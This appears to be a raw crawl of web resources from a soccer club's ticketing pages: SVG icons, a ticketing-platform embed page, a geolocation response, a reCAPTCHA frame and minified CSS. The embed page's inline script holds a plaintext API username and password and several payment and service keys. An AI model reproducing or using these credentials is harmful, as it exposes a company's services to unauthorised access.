</g></symbol><symbol id='facebook'><desc></desc><path d="M21.3931,30.5566 L21.3931,20.9036 L24.6331,20.9036 L25.1191,17.1416 L21.3931,17.1416 L21.3931,14.7396 C21.3931,13.6506 21.6961,12.9086 23.2581,12.9086 L25.2501,12.9076 L25.2501,9.5416 C24.9051,9.4956 23.7231,9.3936 22.3471,9.3936 C19.4751,9.3936 17.5081,11.1476 17.5081,14.3676 L17.5081,17.1416 L14.2601,17.1416 L14.2601,20.9036 L17.5081,20.9036 L17.5081,30.5566 L21.3931,30.5566 Z" id="Stroke-3" /></symbol><symbol id='instagram'><desc></desc><path d="M24.0013,28.9922 L16.0013,28.9922 C13.2513,28.9922 11.0013,26.7422 11.0013,23.9922 L11.0013,15.9922 C11.0013,13.2422 13.2513,10.9922 16.0013,10.9922 L24.0013,10.9922 C26.7513,10.9922 29.0013,13.2422 29.0013,15.9922 L29.0013,23.9922 C29.0013,26.7422 26.7513,28.9922 24.0013,28.9922 Z" id="Stroke-3" stroke-linecap="round" stroke-linejoin="round" /><path d="M24.0013,19.9922 C24.0013,22.2012 22.2103,23.9922 20.0013,23.9922 C17.7923,23.9922 16.0013,22.2012 16.0013,19.9922 C16.0013,17.7832 17.7923,15.9922 20.0013,15.9922 C22.2103,15.9922 24.0013,17.7832 24.0013,19.9922 Z" /><path d="M26.2513,14.7422 C26.2513,15.2952 25.8033,15.7422 25.2513,15.7422 C24.6993,15.7422 24.2513,15.2952 24.2513,14.7422 C24.2513,14.1902 24.6993,13.7422 25.2513,13.7422 C25.8033,13.7422 26.2513,14.1902 26.2513,14.7422" /></symbol><symbol id='youtube'><desc></desc><path d="M20.9434,11.9902 C18.2594,11.9902 15.5634,12.1052 12.8794,12.3482 C10.9434,12.5762 9.4854,14.2192 9.49233937,16.1702 L9.49233937,23.8382 C9.4814,25.8092 10.9684,27.4692 12.9304,27.6722 C15.6134,27.9022 18.3104,28.0302 20.9944,28.0302 C23.6784,28.0302 26.3874,27.9022 29.0714,27.6722 C31.0274,27.4622 32.5074,25.8052 32.4964609,23.8382 L32.4964609,16.1702 C32.5074,14.2022 31.0274,12.5462 29.0714,12.3362 C26.3874,12.1232 23.6954,12.0202 20.9944,12.0292 L20.9434,11.9902 Z M20.9944,13.3062 C23.6404,13.3062 26.3234,13.4222 28.9434,13.6522 C30.2304,13.7942 31.2074,14.8762 31.2184618,16.1702 L31.2184618,23.8382 C31.2274,25.1422 30.2524,26.2442 28.9564,26.3932 C26.3234,26.6242 23.6404,26.7522 20.9944,26.7522 C18.3494,26.7522 15.6774,26.6242 13.0584,26.3932 C11.7524,26.2562 10.7634,25.1512 10.7703058,23.8382 L10.7703058,16.1702 C10.7594,14.8782 11.7134,13.7812 12.9944,13.6132 C15.6274,13.3842 18.2974,13.2682 20.9434,13.2682 L20.9944,13.3062 Z" id="Fill-5" /><polygon id="Fill-3" points="23.7422 19.9912 19.1412 17.2432 19.1412 22.7522" /></symbol></svg>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005" src="https://offer.fevo.com/js/fevo.js"
          charset="utf-8"></script>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005"
          src="https://fevo-enterprise.com/react/dist/js/widget/gm-widget.js?ver=1" charset="utf-8"></script>
</body>

</html>


--- FILE ---
content_type: text/html, application/json
request_url: https://mlssoccer.com/api/v1/geolocation
body_size: -232
content:
{"country":"US", "region":"OH", "timezone":"EST"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gofevo.com/enable-embed2?wefevo-domain=https%3A%2F%2Fwww.rsl.com
body_size: 3220
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, maximum-scale=1">
    <title></title>
    <meta property="fb:app_id" content="1005647932878151" />
    <meta name="facebook-domain-verification" content="g9d15b78pwtksakkt8br2tbqw5zf89" />
    <meta property="og:title" />
    <meta property="og:description" />
    <meta property="og:image:width" content="1000" />
    <meta property="og:image:height" content="525" />
    <meta property="og:type" content="website" />
    <meta property="og:url" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" />
    <meta name="twitter:title" />
    <meta name="twitter:description" />
        <meta name="robots" content="noindex">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="shortcut icon" type="image/x-icon" href="/react/dist/assets/images/fevo_logo.ico" />

    <link
        href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Ubuntu:wght@300&display=swap"
        rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@300;400;700&display=swap"
        rel="stylesheet" />
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" />
    <link
        href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp"
        rel="stylesheet" />
    <link rel="stylesheet" type="text/css" charset="UTF-8"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"
        integrity="sha384-U/dd/xVqcu+z33p6QCK8CJDxhpYtIRfAGjOH81qDBA5vjkhBeEUfdmhIfKV+BZBU" crossorigin="anonymous" />
    <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css" integrity="sha384-aBAQ/XaGQ46JI8ZFiU1HCW1W6Thed0TvHM8Yn2OK8+qEYpOnCOmiRAo3hAfufpaE" crossorigin="anonymous"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css"
        integrity="sha384-T8Gy5hrqNKT+hzMclPo118YTQO6cYprQmhrYwIiQ/3axmI1hQomh7Ud2hPOy8SP1" crossorigin="anonymous" />
    <link rel="stylesheet" type="text/css" charset="UTF-8" href="/bundles/frontend.css?v=gdxagc0s" />
    <link rel="canonical" />
    <!-- preload allianz form css to fix: https://fevo.atlassian.net/browse/GM-10904  -->
    <link rel="stylesheet" href="https://gateway.americas.allianz-assistance.com/css/allianz-styles-fevo.min.css" integrity="sha384-dgftBhYrmV0y1XU1DWUGed9xaxlltyzQGXp4ZJt5E6ct1vFq4EL8FSl+dOC5k7wG" crossorigin="anonymous">

    <style>
        .wrapper.scrolled {
            padding-top: 210px;
        }
    </style>
        <style>
            .custmerbutton {
                background-color: #ffd400 !important;
                color: #000000 !important;
                border: 1px solid #ffd400 !important;
            }
        </style>


    <base href="/">

    <script type="text/javascript">
        var HEAP_ENV_ID = '3298041231';
        var RUN_ANALYTICS = 'true';
        var RUN_HEAP = 'true';
        var Facebook_Pixel_ID = '1452778578143472';
        var FACEBOOK_APP_ID = '1005647932878151';
        var BestTicketsAvailableNumber = parseInt('20') || 20;
        var ALLIANZ_ENVIRONMENT = 'PROD';
        var ALLIANZ_PURCHASE_URL = 'https://gateway.americas.allianz-assistance.com/servlet/EventTicketSendPurchases/rest';
        var ALLIANZ_PURCHASE_USER_ID = 'FEVOGM';
        var ALLIANZ_PURCHASE_PASSWORD = 'fKGo41uc3F5Q35om';
        var ALLIANZ_EXTERNAL_CODE = 'F211830';
        var CHECKOUT_PUBLISHABLE_KEY = 'pk_jtcl2fkth2hquywoqdjmik34ryl';
        var CHECKOUT_PAYMENT_URL = 'https://api.checkout.com';
        var GOOGLE_MERCHANT_ID = '12345678901234567890';
        var GOOGLE_MERCHANT_NAME = 'Fevo Inc.';
        var GA4_TRACKING_ID = 'G-VEWL21Q1R8';
        var ZIP_MERCHANT_ID = '783a7a92-1776-4dfe-8854-2b58573196d9';
        var ZIP_URL = 'https://gateway.us.zip.co';
        var ZIP_WIDGET_URL = 'https://cdn.us.zip.co/v1/zip.js';
        var ZIP_CALLBACK_URL = '';
        var SHIFT4_PUBLIC_API_KEY = 'pk_live_a9Mrbp2o7HRDJiG5K1bu3fUZ';
        var SHIFT4_URL = 'https://api.shift4.com';
        var BRAINTREE_CLIENT_ID = 'AWmx9tLk7Bl7tWhtiWBl3PVIqgKBXDK2MjptUmIqkqUssxDEuJ1E1uMum4iAfiEoxiO1rb7uYHRz4yJF';
        var LAUNCH_DARKLY_CLIENT_ID = '659c6385ea98260f3861c083'
        var LAUNCH_DARKLY_LOG_LEVEL = 'warn'
        var IDME_AUTH_BASE_URL = 'https://api.id.me/oauth';
        var IDME_CLIENT_ID = '52b9c2ff3b01b4a87f9e55c553657d99';
        var IDME_REDIRECT_URL = 'https://gofevo.com/idme/callback';
        var IDME_AUTH_GROUP_BASE_URL = 'https://groups.id.me';
        var IDME_ENVIRONMENT = 'production';
        var EMAIL_VERIFICATION_CODE_EXPIRY = parseInt('10') || 10;
        var USE_INTEGRITY = 'false' == 'true';
        var DIDOMI_ORG_ID = 'a036b6eb-eb16-4480-8414-ca479d4d0655';
        var DIDOMI_CONSENT_ID = 'KT2GmH6U';
        var DIDOMI_ACCESSIBE_SDK = 'accessibe-CA9zhxKt';
        var DIDOMI_FACEBOOK_SDK = 'facebook';
        var DIDOMI_FEVO_SDK = 'fevo-JQRJBKZ9';
        var DIDOMI_GOOGLE_ANALYTICS_SDK = 'googleana-9GjWGAgk';
        var DIDOMI_HEAP_SDK = 'heapanaly-hgCwixmD';
        var DIDOMI_HOTJAR_SDK = 'hotjar-VJeCCcmz';
        var GOOGLE_PLACES_API_KEY = 'AIzaSyBd6srn0rLg86oK9WxQqnDc7IoI9h7BHbA';

        var GTM_TRACKING_ID = 'GTM-KZ3R5DN';
        var IGNORE_GA = false;
        var RUN_HOTJAR = false;
        var IGNORE_FACEBOOK = false;
    </script>

    <style>
        .acsb-alert {
            left: 30px !important;
            right: auto !important;
        }
    </style>


</head>

<body>
    <div id="app-container">
        <div class="init-loading">
            <img src="/react/dist/assets/images/FE_Loading.gif" alt="FEVOGM" />
            <div class="label"></div>
        </div>
    </div>

    <div id="fb-root"></div>

    <script>
        var appHost = 'www.gofevo.com';
        var reportHost = 'https://report.gofevo.com';
    </script>



    <script type="text/javascript" src="/bundles/js/lib.js?v=gdxagc0s"></script>
    <!--Keep Pay Script above app.js-->
    <script
        type="text/javascript"></script>
    <script type="text/javascript">
        var isTicketsPage = new RegExp('(\/tickets|\/embed|\/event)').test(window.location.href);
        var isCompliancePage = new RegExp('(privacy-policy|cookie-policy)').test(window.location.href);
        document.querySelector('.init-loading .label').innerHTML = isTicketsPage ? 'Loading your offer...' : isCompliancePage ? "" : 'Loading your Group Page...';
    </script>
    <script type="module" src="/bundles/js/app.js?v=gdxagc0s"></script>
    <script src='https://cdn.us.zip.co/v1/zip.js' type="text/javascript"></script>
    <script src="https://pay.google.com/gp/p/js/pay.js" type="text/javascript" ></script>
    <script src="https://js.dev.shift4.com/shift4.js" type="text/javascript"></script>
    <!-- Google Places API -->
    <script src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBd6srn0rLg86oK9WxQqnDc7IoI9h7BHbA&libraries=places&callback=Function.prototype'></script>
    <script>
        window.shift4 = Shift4(window.SHIFT4_PUBLIC_API_KEY || 'pk_test_HzNYbpZG3tGuzqBWWIFERuvz');
    </script>


        <script src="https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/client.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/hosted-fields.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/paypal-checkout.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/venmo.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/data-collector.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/three-d-secure.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/apple-pay.min.js"></script>
        <script src="https://js.braintreegateway.com/web/3.99.0/js/google-payment.min.js"></script>

    <script>
        window.interdeal = {
            get sitekey (){ return "74d37e6ffac31c2b304c76f7174c165d"} ,
            get domains(){
                return {
                    "js": "https://cdn.equalweb.com/",
                    "acc": "https://access.equalweb.com/"
                }
            },
            "Position": ["left", "right"],
            "Menulang": "EN",
            "draggable": true,
            "btnStyle": {
                "vPosition": [
                    "80%",
                    "103%"
                ],
                "margin": [
                    "0",
                    "0"
                ],
                "scale": [
                    "0.5",
                    "0.4"
                ],
                "color": {
                    "main": "#fcd205",
                    "second": "#000000"
                },
                "icon": {
                    "outline": true,
                    "outlineColor": "#000000",
                    "type":  11 ,
                    "shape": "circle"
                }
            },

        };

        (function(doc, head, body){
            var coreCall             = doc.createElement('script');
            coreCall.src             = interdeal.domains.js + 'core/5.1.2/accessibility.js';
            coreCall.defer           = true;
            coreCall.integrity       = 'sha512-PUyQFF3HFjRiVfjOiFFu+RTc0nGmLV5FN3CVw8zWFK6pVbWPAEKy9X2bTUn10GNu1EbxN56MuWu0P8ZHC6xv3Q==';
            coreCall.crossOrigin     = 'anonymous';
            coreCall.setAttribute('data-cfasync', true );
            body? body.appendChild(coreCall) : head.appendChild(coreCall);
        })(document, document.head, document.body);
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ffef2be8d48b41ea8117e1e861182e60","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 152
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zawvlQh2AFzlFJc8gnpkXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767207469977');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rsl.com/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712
body_size: 19714
content:
@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px,0,0);transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0px,-50%,0);transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.fa-icon-svg{width:100%;height:100%;display:block}.fa-icon-svg.fa-icon-svg--x-large{width:48px;height:48px}.fa-icon-svg.fa-icon-svg--large{width:40px;height:40px}.fa-icon-svg.fa-icon-svg--medium{width:28px;height:28px}.fa-icon-svg.fa-icon-svg--small{width:20px;height:20px}.fa-roofline{position:relative;text-transform:uppercase;height:2.4rem;padding:0 .8rem;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:1px;font-weight:400;font-weight:600;display:inline-flex;align-items:center}.fa-roofline span{display:flex;height:100%;justify-content:center;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:100%}.fa-roofline.-small{height:1.6rem;font-family:MLSTifo;font-size:.8rem;line-height:1rem;letter-spacing:.6px;font-weight:400;font-weight:600}.fa-roofline.-division-1{background:#f55d3f;color:#fff}.fa-roofline.-division-2{background:#54f6d1;color:#010101}.fa-roofline.-division-3{background:#5371f7;color:#fff}.fa-roofline.-division-4{background:#675cc8;color:#fff}.fa-roofline.-division-5{background:#f8f566;color:#010101}.fa-text{position:relative;display:flex;flex-direction:column}.fa-text__roofline{margin-bottom:1rem;overflow:hidden;order:10}.fa-text__title{order:20;font-family:MLSTifo;font-size:2.4rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700;display:block;margin-bottom:1.6rem}@media (min-width: 768px){.fa-text__title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fa-text__body{order:30;margin-bottom:2rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.fa-text__location{order:40;margin-bottom:2rem;display:flex;align-items:center}.fa-text__location em{display:block;width:2rem;margin-right:.8rem}.fa-text__location em svg{fill:#f75258}.fa-text__sponsor{order:50;display:block;margin-bottom:2rem}.fa-text__meta{order:60;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;display:block;margin-bottom:2rem}.fa-text__links{order:70;display:flex;flex-wrap:wrap;width:calc(100% + 1.6rem);margin-left:-1.6rem;margin-top:-1.6rem}.fa-text__links .fa-button{margin-left:1.6rem;margin-top:1.6rem}.fa-text>*:last-child{margin-bottom:0}@media (min-width: 1024px){.fm-card.-vertical.-large .fa-text__title,.fm-card.-fullimage.-large .fa-text__title{font-family:MLSTifo;font-size:6rem;line-height:6.4rem;letter-spacing:normal;font-weight:400;font-weight:700;margin-bottom:1.4rem}.fm-card.-vertical.-large .fa-text__body,.fm-card.-fullimage.-large .fa-text__body{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400}}.fa-button{position:relative;display:inline-flex;align-content:center;text-transform:uppercase;padding:1.2rem 1.5rem;cursor:pointer;border:0;margin:0;border-radius:4px;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-weight:600}.fa-button__icon{width:2rem;height:2rem}.fa-button__icon.-before{margin-right:1rem}html[dir=rtl] .fa-button__icon.-before{order:1}.fa-button__icon.-after{margin-left:1rem}html[dir=rtl] .fa-button__icon.-after{margin-left:0;margin-right:1rem}.fa-button span{display:flex;height:100%;justify-content:center;align-items:center;position:relative;z-index:1}.fa-button.-link{color:#f75258}.fa-button.-link span:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:2px;background:currentColor;-webkit-transform:scaleX(0);transform:scaleX(0);transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s 